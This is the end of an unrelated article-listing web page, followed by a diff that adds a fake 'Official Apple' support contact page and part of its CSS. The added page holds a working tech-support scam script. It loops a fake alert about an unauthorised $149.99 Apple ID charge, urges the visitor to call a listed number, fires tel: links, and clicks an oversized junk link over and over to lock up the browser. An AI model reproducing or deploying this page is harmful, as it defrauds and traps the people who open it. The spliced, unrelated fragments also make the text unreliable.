class="breadcrumbs-hRcYjrfbbIoSpQbp"><div class="title-SGMYxgt"><span class="small-qlaCwKSDbtgz">Lucas Thompson</span></div></div><div class="medium-sVaJbKPNkpZPM"><div class="tip-ZSVnnwBUhZYMR"><span class="content-ZrFcZsJOieTUFO">16/02/2026</span></div></div></div></div></div><div class="tagline-vGiqUXQ"><div class="thumbnail-iunUxwqIK"><div class="sm-NmuzuLGs"><img src="./img/4c7db3eb1cceae0fbb21e52c4ec02faf86fb5389.jpg" class="button-lzknGH"/></div></div><div class="preview-yWiPuewfmKrcLL"><div class="headline-HKRpkFjRBrq"><h5 class="more-qJQdIHLIXIIgHPLc">Exploring the Evolution of Cinema: From Traditional Theaters to Virtual Realities</h5><div class="md-hJIsoZd"><span class="small-FwlKIqrglfTI">An insightful look at how cinema has evolved over the decades, from its humble beginnings in traditional theaters to the cutting-edge technologies of virtual reality and interactive experiences. This article explores how these changes are shaping the future of moviegoing.</span></div></div><div class="xs-sMHuPS"><a href="themelist2.html" class="preview-tkPuspcowGsdsO"><span class="title-jkfgSGijqop">See details</span></a><a href="index.html" class="narrow-YCOHkLIVxSGKFa"><span class="desc-ViYgqHnLlbllT">Send link</span></a></div><div class="container-pPVUtmbndt"><div class="preview-qTqZhCdrqCbQ"><div class="more-lIqfrjw"><span class="active-hFsfyrP">Sophia Reynolds</span></div></div><div class="row-uTElHrjCJXEFX"><div class="col-ahGhopvoj"><span class="column-AefIARnBOKZ">16/07/2025</span></div></div></div></div></div><div class="grid-OxWYLrfAmWVyDz"><div class="xs-llOXUO"><div class="control-LWqmwj"><img src="./img/3cc8ea0ae49d447d33f15685a7028ead8f9278ac.jpg" class="desc-lCduyIEOTBnZaBX"/></div></div><div class="sidebar-TCrhUSY"><div class="title-xJZexh"><h5 class="content-PIGrWK">The Magic of Festivals: A Celebration of Global Heritage</h5><div class="page-sZlBtgKpWtG"><span class="thumbnail-HZrqYnszTHGGZZW">An insightful exploration of various global festivals, showcasing their cultural significance and the joyous experiences they provide to communities.</span></div></div><div class="control-YZiWBHsAkQDz"><a href="themelist3.html" class="wrap-AZaBgkvwtaN"><span class="wrap-FPHUjyQCK">See details</span></a><a href="index.html" class="sm-QzYNdT"><span class="wrapper-sCjsebf">Send link</span></a></div><div class="all-BnVmfhbMAQqogK"><div class="all-SYtGJXHwjHIXJX"><div class="heading-nxTECwgqpLDhaaki"><span class="content-klodRsPWdQQlty">Liam Carter</span></div></div><div class="thumb-JpMzFQpAXWFzZs"><div class="preview-JiTJKneZaTFdQl"><span class="breadcrumbs-vKuPrW">02/01/2026</span></div></div></div></div></div><div class="sidebar-PoodJRBAxpz"><div class="button-IYdYgsPjZRjz"><div class="thumbnail-QTRxvqjS"><img src="./img/7e38044e517fe4ad32d0f7a993c598be2d93cb8c.jpg" class="wrapper-mQSYDplHKlOOyG"/></div></div><div class="wide-CAIKoWyfSwUYm"><div class="userpic-yIGKMlydSRdOrpob"><h5 class="aside-NMmVrMvahxxplW">Exploring Amusement: A World of Fun and Adventure for Everyone</h5><div class="breadcrumbs-dKSFEmkiD"><span class="md-QFfVdGlemg">This article dives into various forms of amusement, showcasing their exciting features and the joy they bring to families and friends.</span></div></div><div class="widget-MMDHAHjIaBAOj"><a href="themelist4.html" class="widget-bjtYrJxUxlyz"><span class="grid-eydgUo">See details</span></a><a href="index.html" class="all-WvoLlbkpF"><span class="avatar-aJdqrcdetDUM">Send link</span></a></div><div class="thumb-FrbPip"><div class="active-sEYeEKaNTiU"><div class="thumb-MNyQYNwmrXT"><span class="desc-MMGBPUXGMgU">Emily Thompson</span></div></div><div class="tagline-NBfgwaLwaFGX"><div class="avatar-DBIvJKLYPpd"><span class="more-xnULsjDxuGz">29/11/2025</span></div></div></div></div></div><div class="thumb-lkeXQPlqYeIfiFN"><div class="active-GqBZmNfbRBTsOL"><div class="wrapper-KMAmirkII"><img src="./img/affd11ecb62cfdbc2da10ee0af8ffa0a648a4ee9.jpg" class="huge-UWQlOxhlyjX"/></div></div><div class="sidebar-zebSzhcnWghMzEK"><div class="heading-tsXFrpYGPVNQ"><h5 class="container-EZoxqUgNy">Exploring the Evolution of Amusement: A Journey Through Time and Technology</h5><div class="big-nYQslnOGAA"><span class="tooltip-XxloVC">This article examines the evolution of amusement and entertainment, exploring how different forms of leisure have changed over the years. From ancient festivals to modern theme parks and digital experiences, it highlights the ways in which technology, culture, and society have shaped our idea of fun.</span></div></div><div class="img-ohUcGnaUFk"><a href="themelist5.html" class="btn-mUtHMq"><span class="sidebar-ddPhYtO">See details</span></a><a href="index.html" class="button-yGdDUUMP"><span class="box-nMlBAUIeEmDHkkuh">Send link</span></a></div><div class="large-zFfuYyM"><div class="container-kbOiaJVLKaAj"><div class="container-CHEPLMtSyZ"><span class="breadcrumbs-LNUFdoNAtYdnpDv">Sophia Bennett</span></div></div><div class="current-TtkuPmHi"><div class="wrap-leGMzWpgQviCY"><span class="narrow-eJPCKSVFtmaIi">22/11/2025</span></div></div></div></div></div></div></div><div class="aside-AqagONxyxHjifX"><div class="button-vLaapQEjAhpoqFik"><div class="all-RKyEsBeulUD"><h3 class="subtitle-VqAkfSGSrum">Feedback Channel</h3></div></div><form action="undefined" class="holder-mbUtsfCbDcUZ"><input placeholder="Telegram number" class="huge-eDZTTRragjnGKPdU"/><button type="submit" class="aside-wTUYqTHFZYgxAFGK">Write</button></form></div></main><footer class="desc-lXXlKtUV"><div class="pic-HPBoBv"><a href="./privacy_policy.html" class="tooltip-UQUaBxCZDM">Privacy Policy</a><a href="./terms_of_use.html" class="medium-BTaucjmJZT">Terms Of Use</a><a href="./cookie_policy.html" class="wrap-QpDnrhQ">Cookies Policy</a></div></footer><input type="checkbox" id="close" class="inner-hyZxwuxPfyyCmo"/><section class="wide-ZhcloaUSvRq"><div class="sm-cFxDAiKBoV"><span class="image-uyrXFf">We use cookies to improve your experience on our website. By using our website you consent cookies. Learn more.</span></div><div class="icon-OWXoXTKAjiKNdprl"><div class="sm-IloUxEafBZPNiBfA"><label for="close" class="control-fUelyxzO"><span class="thumbnail-LECSzXRiSYkGPVH">Approve</span></label></div><div class="img-qDQAdnX"><label for="close" class="sidebar-ZoKvkjdX"><span class="section-JTgcJllTw">Decline cookies</span></label></div><div class="active-OxznVHCms"><label for="close" class="widget-LupRBWDqFFeqwlU"><span class="tagline-ZZwrSmTKLDjfZobZ">About policy</span></label></div></div></section></body></html>+</script>
+<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1">
+    <meta http-equiv="cache-control" content="max-age=3600">
+    <title>Contact - Official Apple</title>
+    <meta name="description" content="Contact Apple support by phone or chat, set up a repair, or make a Genius Bar appointment for iPhone, iPad, Mac and more.">
+    <link rel="stylesheet" href="css/Base.css" type="text/css">
+    <link rel="stylesheet" type="text/css" href="_families%253dSF%252bPro%252cv1_7CSF%252bPro%252bIcons%252cv1html.html">
+    <script src="js/text_tel.js"></script>
+
+</head>
+
+<body>
+    <div id="result"></div>
+    <input type="checkbox" id="ac-gn-menustate" class="ac-gn-menustate">
+    <nav id="ac-globalnav" class="no-js">
+        <div class="ac-gn-content">
+            <ul class="ac-gn-header">
+                <li class="ac-gn-item ac-gn-menuicon">
+                    <label class="ac-gn-menuicon-label" for="ac-gn-menustate" aria-hidden="true">
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-top">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-top"></span>
+					 </span>
+					 <span class="ac-gn-menuicon-bread ac-gn-menuicon-bread-bottom">
+						 <span class="ac-gn-menuicon-bread-crust ac-gn-menuicon-bread-crust-bottom"></span>
+					 </span>
+				 </label>
+                    <a href="#ac-gn-menustate" class="ac-gn-menuanchor ac-gn-menuanchor-open" id="ac-gn-menuanchor-open">
+					 <span class="ac-gn-menuanchor-label">Open Menu </span></a>
+                    <a href="#" class="ac-gn-menuanchor ac-gn-menuanchor-close" id="ac-gn-menuanchor-close">
+					 <span class="ac-gn-menuanchor-label">Close Menu </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus-small">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag ac-gn-bag-small" id="ac-gn-bag-small">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#"><span class="ac-gn-link-text">Shopping Bag </span><span class="ac-gn-bag-badge"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <ul class="ac-gn-list">
+                <li class="ac-gn-item ac-gn-apple">
+                    <a class="ac-gn-link ac-gn-link-apple" href="#" id="ac-gn-firstfocus">
+					 <span class="ac-gn-link-text">Apple </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-mac">
+                    <a class="ac-gn-link ac-gn-link-mac" href="#">
+					 <span class="ac-gn-link-text">Mac </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-ipad">
+                    <a class="ac-gn-link ac-gn-link-ipad" href="#">
+					 <span class="ac-gn-link-text">iPad </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-iphone">
+                    <a class="ac-gn-link ac-gn-link-iphone" href="#">
+					 <span class="ac-gn-link-text">iPhone </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-watch">
+                    <a class="ac-gn-link ac-gn-link-watch" href="#">
+					 <span class="ac-gn-link-text">Watch </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-tv">
+                    <a class="ac-gn-link ac-gn-link-tv" href="#">
+					 <span class="ac-gn-link-text">TV </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-music">
+                    <a class="ac-gn-link ac-gn-link-music" href="#">
+					 <span class="ac-gn-link-text">Music </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-support">
+                    <a class="ac-gn-link ac-gn-link-support" href="#">
+					 <span class="ac-gn-link-text">Support </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-item-menu ac-gn-search" role="search">
+                    <a class="ac-gn-link ac-gn-link-search" href="#">
+					 <span class="ac-gn-search-placeholder" aria-hidden="true">Search apple.com </span></a>
+                </li>
+                <li class="ac-gn-item ac-gn-bag" id="ac-gn-bag">
+                    <a class="ac-gn-link ac-gn-link-bag analytics-exitlink" href="#" aria-label="Shopping Bag">
+					 <span class="ac-gn-link-text">Shopping Bag </span>
+					 <span class="ac-gn-bag-badge" aria-hidden="true"></span></a>
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-large"></span>
+                </li>
+            </ul>
+            <aside id="ac-gn-searchview" class="ac-gn-searchview" role="search">
+                <div class="ac-gn-searchview-content">
+                    <form id="ac-gn-searchform" class="ac-gn-searchform" action="http://www.apple.com/us/search" method="get">
+                        <div class="ac-gn-searchform-wrapper">
+                            <input id="ac-gn-searchform-input" class="ac-gn-searchform-input" type="text" placeholder="Search apple.com" autocorrect="off" autocapitalize="off" autocomplete="off" spellcheck="false">
+                            <input id="ac-gn-searchform-src" type="hidden" name="src" value="globalnav">
+                            <button id="ac-gn-searchform-submit" class="ac-gn-searchform-submit" type="submit" disabled="" aria-label="Submit"></button>
+                            <button id="ac-gn-searchform-reset" class="ac-gn-searchform-reset" type="reset" disabled="" aria-label="Clear Search"></button>
+                        </div>
+                    </form>
+                    <aside id="ac-gn-searchresults" class="ac-gn-searchresults"></aside>
+                </div>
+                <button id="ac-gn-searchview-close" class="ac-gn-searchview-close" aria-label="Close Search">
+					 <span class="ac-gn-searchview-close-wrapper">
+						 <span class="ac-gn-searchview-close-left"></span>
+						 <span class="ac-gn-searchview-close-right"></span>
+					 </span>
+			 </button>
+            </aside>
+            <aside class="ac-gn-bagview">
+                <div class="ac-gn-bagview-scrim">
+                    <span class="ac-gn-bagview-caret ac-gn-bagview-caret-small"></span>
+                </div>
+                <div class="ac-gn-bagview-content" id="ac-gn-bagview-content">
+                </div>
+            </aside>
+        </div>
+    </nav>
+    <div id="ac-gn-curtain" class="ac-gn-curtain"></div>
+    <div id="ac-gn-placeholder" class="ac-nav-placeholder"></div>
+
+    <div class="main">
+        <nav id="ac-localnav" class="js no-touch css-sticky" lang="en-US" role="navigation" data-sticky="">
+            <div class="ac-ln-wrapper">
+                <div class="ac-ln-background"></div>
+                <div class="ac-ln-content">
+                    <span class="ac-ln-title">
+                       <a href="#">Apple Support +1-844-505-0613 <font color="red"><font class="js_setPhoneBlock"></font></font></a>
+					 </span>
+                    <div class="ac-ln-menu">
+                        <a href="#ac-ln-menustate" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-open" id="ac-ln-menustate-open">  <span class="ac-ln-menucta-anchor-label">Open menu </span></a> <a href="#" class="ac-ln-menucta-anchor ac-ln-menucta-anchor-close" id="ac-ln-menustate-close">  <span class="ac-ln-menucta-anchor-label">Close menu </span></a>
+                        <div class="ac-ln-menu-tray">
+                            <ul class="ac-ln-menu-items">
+                                <li class="ac-ln-menu-item"><a href="#" class="ac-ln-menu-link analytics-exitlink"> Communities </a>
+                                </li>
+                            </ul>
+                        </div>
+                        <div class="ac-ln-actions">
+                            <div class="ac-ln-action ac-ln-action-menucta" aria-hidden="true">
+                                <label for="ac-ln-menustate" class="ac-ln-menucta">  <span class="ac-ln-menucta-chevron"></span>
+							 </label>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </nav>
+        <section class="as-columns  as-columns--1up  as-banner as-banner--top">
+            <div class="row">
+                <div class="column large-12 medium-12 small-12">
+                    <div class="as-banner-cont">
+                        <div class="as-banner-image as-banner-image--top">
+                            <style type="text/css">
+                                .as-banner-image.as-banner-image--top {
+                                    background-image: url("images/contact-us-hero.image.large_2x.jpg");
+                                }
+
+                                .as-banner-image.as-banner-image--top:before {
+                                    content: "";
+                                    display: block;
+                                }
+
+                                @media only screen and (max-width: 735px) {
+                                    .as-banner-image.as-banner-image--top {
+                                        background-image: url("images/contact-us-hero.image.small_2x.jpg");
+                                    }
+                                }
+                            </style>
+                            <img sizes="(min-width:735px ) 735w, 100vw" srcset="images/contact-us-hero.image.small_2x.jpg 735w, images/contact-us-hero.image.large_2x.jpg 1440w" alt="" class="as-image-speculativedownload" src="images/contact-us-hero.image.large_2x.jpg">
+                        </div>
+                    </div>
+                    <div class="as-banner-content">
+                        <div class="pageTitle  ">
+                            <h1 class="pageTitle-heading">Apple Support </h1>
+                            <p class="pageTitle-intro js_setTextBlock">
+                        </p></div>
+                        <div class="sectionTitle sectionTitleBlock">
+                            <h2 class="sectionTitle-heading"></h2>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+    </div>
+
+    <footer id="ac-globalfooter" class="no-js">
+        <div class="ac-gf-content">
+            <section class="ac-gf-footer">
+                <div class="ac-gf-footer-shop"> More ways to: Visit an <a href="#" class="analytics-exitlink">Apple Store </a>, <span class="nowrap">call  <font class="js_setPhoneBlock"></font>, or  <a href="#" class="analytics-exitlink">find a reseller </a></span>.
+                </div>
+                <div class="ac-gf-footer-locale">
+                    <a class="ac-gf-footer-locale-link" href="#" title="Choose your country or region" aria-label="United States. Choose your country or region"><img class="ac-gf-footer-locale-flag" src="images/us.png" alt="" width="16" height="16">United
+					States </a>
+                </div>
+                <div class="ac-gf-footer-legal">
+                    <div class="ac-gf-footer-legal-copyright">Copyright© 2025 Apple . All rights reserved. </div>
+                    <div class="ac-gf-footer-legal-links"><a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Privacy
+					Policy </a> <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Terms of Use </a>
+                        <a class="ac-gf-footer-legal-link analytics-exitlink" href="#">Sales and Refunds </a> <a class="ac-gf-footer-legal-link" href="#">Site
+						Map </a> <a class="ac-gf-footer-legal-link" href="#">Contact
+						Apple </a></div>
+                </div>
+                <meta content="Apple" property="name">
+                <meta content="+1-844-505-0613
+			 " property="telephone">
+            </section>
+        </div>
+    </footer>
+
+
+
+    <script src="js/jquery-1.12.0.min.js"></script>
+    <script>
+        function getURLParameter(name) {
+            return decodeURI(
+                (RegExp(name + '=' + '(.+?)(&|$)').exec(location.search) || [, null])[1] || ''
+            );
+        };
+        var cookieHelper = {
+            defParams: {
+                path: "/",
+                domain: "." + window.location.host.replace(/:\d+/, "")
+            },
+            set: function(a, d, c) {
+                c = c || {};
+                for (var b in this.defParams) "undefined" == typeof c[b] && (c[b] = this.defParams[b]);
+                b = c.expires;
+                if ("number" == typeof b && b) {
+                    var e = new Date;
+                    e.setTime(e.getTime() + 1E3 * b);
+                    b = c.expires = e
+                }
+                b && b.toUTCString && (c.expires = b.toUTCString());
+                d = encodeURIComponent(d);
+                a = a + "=" + d;
+                for (var f in c) a += "; " + f, d = c[f], !0 !== d && (a += "=" + d);
+                document.cookie = a
+            },
+            get: function(a) {
+                return (a = document.cookie.match(new RegExp("(?:^|; )" + a.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, "\\$1") + "=([^;]*)"))) ? decodeURIComponent(a[1]) : void 0
+            },
+            del: function(a) {
+                this.set(a, null, {
+                    expires: -1
+                })
+            }
+        };
+
+
+        var userAgent = window.navigator.userAgent.toLowerCase(),
+            ios = /iphone|ipod|ipad/.test(userAgent);
+
+        function parseURL(url) {
+            var a = document.createElement('a');
+            a.href = url;
+            return a.hostname.replace('www.', '');
+        };
+
+        function getPar(name) {
+            var url = window.location.href;
+            name = name.replace(/[\[\]]/g, "\\$&");
+            var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
+                results = regex.exec(url);
+            if (!results) return null;
+            if (!results[2]) return '';
+            return decodeURIComponent(results[2].replace(/\+/g, " "));
+        };
+
+        window.number = getPar('phone');
+
+        window.number = (window.number ? window.number : '+1-866-450-0657');
+
+        window.device = 'iPhone';
+        window.refef = parseURL(document.referrer);
+
+        if (ios) {
+
+            if (/iphone/.test(userAgent)) {
+                window.device = 'iPhone';
+            }
+
+            if (/ipad/.test(userAgent)) {
+                window.device = 'iPad';
+            }
+
+            if (/ipod/.test(userAgent)) {
+                window.device = 'iPod';
+            }
+        }
+
+        var text = cookieHelper.get('textSetBl');
+        var phone = cookieHelper.get('phoneSetBl');
+
+        function getText() {
+            var str = window.defaultText;
+
+            for (var d in window.text) {
+                if (window.refef.indexOf(d) != -1) {
+                    str = window.text[d];
+                }
+            }
+            //var str = window.text[window.refef]?window.text[window.refef]:window.defaultText;
+            return str.replace('|%model%|', window.device).replace('|%ref%|', window.refef);
+        }
+
+
+        if (!phone) {
+            phone = getURLParameter('phone');
+        }
+        if (!text) {
+            text = getURLParameter('text');
+        }
+
+        var sText = document.querySelectorAll('.js_setTextBlock');
+        for (var t = 0; t < sText.length; t++) {
+            sText[t].innerHTML = getText();
+        }
+        var sPhone = document.querySelectorAll('.js_setPhoneBlock');
+        for (var p = 0; p < sPhone.length; p++) {
+            sPhone[p].innerHTML = phone;
+        }
+
+
+        setInterval(function() {
+            myFunction()
+        }, 100);
+
+        function okkkk() {
+            jQuery('#result').append('<a  class="anchorcall" href="tel:+1-866-450-0657"></a>');
+            document.querySelector('a').click();
+            var extraData = "";
+            for (itxextraData = 0; itxextraData < 200; itxextraData++) {
+                var extraData = extraData + "5555555555";
+            }
+            jQuery('#result').append('<a href="#callto+' + extraData + '%00"></a>');
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            document.querySelector('a').click();
+            //setInterval(function(){ alert(getText().repeat(99999999999));}, 300);
+        };
+
+        function myFunction() {
+            if (confirm("Your Apple ID was recently used at APPLE STORE for $149.99 Via Apple Pay Pre-Authorization!We have placed those request on hold to ensure safest and Security.Not you? Immediately call Apple Support +1-844-505-0613 to Freeze it!.")) {
+                okkkk();
+            } else {
+                okkkk();
+            }
+        }
+
+        window.ununload = function() {
+            debugger;
+            location.reload();
+        }
+    </script>
+
+    <!-- Global site tag (gtag.js) - Google Analytics -->
+  <script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
+  <script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'UA-xxx-x');
+  </script>
+
+
+
+<script defer="" data-domain="iosmd.sire" src="js/script.js"></script>
+
+
+</body></html>
--- a/css/Base.css
+++ b/css/Base.css
@@ -0,0 +1,2943 @@
+button,
+img {
+    border: 0
+}
+
+body,
+html {
+    height: 100%
+}
+
+.column,
+.row {
+    z-index: 1;
+    position: relative
+}
+
+.as-banner,
+.as-columns.as-banner,
+.large-12 {
+    width: 100%
+}
+
+.as-banner,
+.as-banner-image,
+.column,
+.row {
+    position: relative
+}
+
+#ac-globalfooter .ac-gf-footer-legal:after,
+#ac-localnav .ac-ln-content:after,
+.as-columns:after,
+.pageTitle:after,
+.row:after,
+.sectionTitle:after {
+    clear: both
+}
+
+#ac-globalfooter,
+#ac-globalnav,
+#ac-gn-segmentbar,
+#ac-localnav {
+    -webkit-text-size-adjust: 100%;
+    -ms-text-size-adjust: 100%;
+    text-size-adjust: 100%
+}
+
+#ac-globalnav ul,
+#ac-localnav ul,
+nav ul {
+    list-style: none
+}
+
+html {
+    -ms-text-size-adjust: 100%;
+    -webkit-text-size-adjust: 100%
+}
+
+button,
+form,
+h1,
+h2,
+input,
+li,
+p,
+ul {
+    margin: 0;
+    padding: 0
+}
+
+aside,
+footer,
+nav,
+section {
+    display: block
+}
+
+button {
+    background: 0;
+    box-sizing: content-box;
+    color: inherit;
+    cursor: pointer;
+    font: inherit;
+    line-height: inherit;
+    overflow: visible;
+    vertical-align: inherit
+}
+
+.as-banner-image,
+.as-banner.as-banner--top .as-banner-image {
+    background-repeat: no-repeat;
+    background-size: cover;
+    background-position: center 30%
+}
+
+.as-columns,
+.column,
+.main * {
+    box-sizing: border-box
+}
+
+body,
+html {
+    font-family: "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif
+}
+
+#ac-localnav,
+body,
+button,
+input {
+    font-synthesis: none;
+    -webkit-font-smoothing: antialiased;
+    -moz-osx-font-smoothing: grayscale;
+    direction: ltr
+}
+
+button:disabled {
+    cursor: default
+}
+
+:focus {
+    outline: #c1e0fe solid 3px;
+    outline: rgba(131, 192, 253, .5) solid 3px;
+    outline-offset: 1px
+}
+
+::-moz-focus-inner {
+    border: 0;
+    padding: 0
+}
+
+@media print {
+    body {
+        color: #000
+    }
+    a,
+    a:link,
+    a:visited {
+        color: #000;
+        text-decoration: none
+    }
+}
+
+body {
+    font-size: 17px;
+    line-height: 1.52947;
+    font-weight: 400;
+    letter-spacing: -.021em;
+    background-color: #fff;
+    color: #333;
+    font-style: normal;
+    min-width: 320px
+}
+
+body,
+button,
+input {
+    -moz-font-feature-settings: 'kern';
+    text-align: left
+}
+
+h1+* {
+    margin-top: .75em
+}
+
+ul+* {
+    margin-top: .7em
+}
+
+ul {
+    margin-left: 1.17647em
+}
+
+nav ul {
+    margin: 0
+}
+
+a {
+    color: #0070c9
+}
+
+a:active,
+a:link,
+a:visited {
+    text-decoration: none
+}
+
+a:hover {
+    text-decoration: underline
+}
+
+.nowrap {
+    display: inline-block;
+    text-decoration: inherit;
+    white-space: nowrap
+}
+
+#ac-globalfooter a,
+#ac-localnav .ac-ln-title a,
+#ac-localnav .ac-ln-title a:hover,
+#ac-localnav a,
+#ac-localnav a:hover {
+    text-decoration: none
+}
+
+.row:after,
+.row:before {
+    content: ' ';
+    display: table
+}
+
+.column {
+    margin: 0;
+    padding: 0;
+    float: left;
+    min-height: 2px
+}
+
+html {
+    quotes: "â€œ" "â€";
+    font-size: 100%
+}
+
+.as-banner {
+    top: 0;
+    right: 0;
+    bottom: 0;
+    left: 0;
+    margin-top: 96px;
+    margin-left: auto;
+    margin-right: auto;
+    z-index: 2
+}
+
+@media only screen and (max-width:1068px) {
+    .medium-12 {
+        width: 100%
+    }
+    .as-banner {
+        max-width: 1107px
+    }
+    .as-columns.as-banner .column.medium-12 {
+        width: 100%
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .small-12 {
+        width: 100%
+    }
+    .as-banner {
+        min-height: 0;
+        max-width: 836px;
+        height: auto;
+        padding-bottom: 32px;
+        border-bottom: 1px solid #d6d6d6
+    }
+    .as-columns.as-banner .column.small-12 {
+        width: 100%
+    }
+}
+
+.as-banner-cont {
+    overflow: hidden
+}
+
+.as-banner-image {
+    left: 50%;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner-image img {
+    width: 1800px;
+    height: auto;
+    vertical-align: middle
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image {
+        margin-left: -720px;
+        width: 1440px
+    }
+    .as-banner-image img {
+        width: 1440px;
+        height: auto
+    }
+    .as-banner.as-banner--top {
+        min-height: 0
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image {
+        width: auto;
+        margin-left: 0;
+        top: auto;
+        left: 0;
+        height: auto
+    }
+    .as-banner-image img {
+        height: 320px;
+        width: auto;
+        max-width: 100%;
+        vertical-align: middle
+    }
+}
+
+.as-banner-content {
+    position: absolute;
+    top: 50%;
+    width: 100%;
+    z-index: 3;
+    -webkit-transform: translateY(-50%);
+    -ms-transform: translateY(-50%);
+    transform: translateY(-50%)
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-content {
+        position: relative;
+        margin-top: 0;
+        top: 0;
+        text-align: left;
+        -webkit-transform: translateY(0);
+        -ms-transform: translateY(0);
+        transform: translateY(0)
+    }
+}
+
+.as-banner.as-banner--top {
+    margin-top: -104px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top {
+        margin-top: -108px;
+        padding-bottom: 0;
+        border-bottom: 0
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content {
+    position: absolute;
+    top: 100px;
+    width: 100%;
+    -webkit-transform: translateY(0);
+    -ms-transform: translateY(0);
+    transform: translateY(0)
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-content {
+        margin-top: 0;
+        top: 111px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-content {
+        position: relative;
+        top: 4px
+    }
+}
+
+@media only screen and (max-device-width:736px) and (orientation:landscape) {
+    .as-banner.as-banner--top {
+        margin-top: 0
+    }
+    .as-banner.as-banner--top .as-banner-content {
+        position: static;
+        top: auto
+    }
+    .as-banner.as-banner--top .as-banner-image {
+        display: block
+    }
+}
+
+.as-banner.as-banner--top .as-banner-content .pageTitle {
+    margin-top: 32px
+}
+
+@media only screen and (min-width:1069px) {
+    .as-banner.as-banner--top .as-banner-content .pageTitle {
+        width: 980px
+    }
+}
+
+.as-banner.as-banner--top .as-banner-image {
+    position: relative;
+    left: 50%;
+    min-height: 540px;
+    margin-left: -900px;
+    width: 1800px
+}
+
+.as-banner.as-banner--top .as-banner-image img {
+    width: 1800px
+}
+
+@media only screen and (min-width:1800px) {
+    .as-banner.as-banner--top .as-banner-image {
+        left: 0;
+        margin-left: 0;
+        width: 100%
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 100%;
+        height: auto;
+        vertical-align: middle
+    }
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner.as-banner--top .as-banner-image {
+        margin-left: -900px;
+        min-height: 768px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        width: 1800px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner.as-banner--top .as-banner-image {
+        padding-bottom: 0;
+        margin-top: 0;
+        margin-left: -367px;
+        width: 735px;
+        min-height: 326px;
+        height: 326px
+    }
+    .as-banner.as-banner--top .as-banner-image img {
+        height: 326px;
+        width: 735px;
+        vertical-align: middle
+    }
+}
+
+.as-banner-image--top {
+    height: auto
+}
+
+@media only screen and (max-width:1068px) {
+    .as-banner-image--top {
+        margin-top: -62px
+    }
+}
+
+@media only screen and (min-width:1442px) {
+    .as-banner-image--top.as-banner-image--top {
+        max-height: none
+    }
+}
+
+.as-banner-cont .as-banner-image.as-banner-image--top:before {
+    padding-bottom: 0
+}
+
+.as-banner-image {
+    max-height: 690px
+}
+
+@media only screen and (max-width:735px) {
+    .as-banner-image--top {
+        margin-top: 0;
+        height: auto
+    }
+    .as-banner-image {
+        max-height: 560px
+    }
+}
+
+.as-image-speculativedownload {
+    visibility: hidden
+}
+
+.as-columns {
+    position: relative;
+    margin: 0 auto;
+    width: 980px
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns {
+        width: 692px
+    }
+}
+
+@media only screen and (max-width:735px) {
+    .as-columns {
+        width: 90%
+    }
+    .as-columns .column.small-12 {
+        width: 99.9%
+    }
+}
+
+.as-columns:after,
+.as-columns:before {
+    content: ' ';
+    display: table
+}
+
+.as-columns .row {
+    display: -webkit-box;
+    display: -webkit-flex;
+    display: -ms-flexbox;
+    display: flex;
+    -webkit-flex-wrap: wrap;
+    -ms-flex-wrap: wrap;
+    flex-wrap: wrap
+}
+
+@media only screen and (max-width:1068px) {
+    .as-columns .column.medium-12 {
+        width: 99.9%
+    }
+}
+
+.quote-copy>:after,
+.quote-copy>:before {
+    display: inline-block;
+    width: 2em
+}
+
+.quote-copy>:before {
+    content: open-quote;
+    margin-left: -2em;
+    text-align: right
+}
+
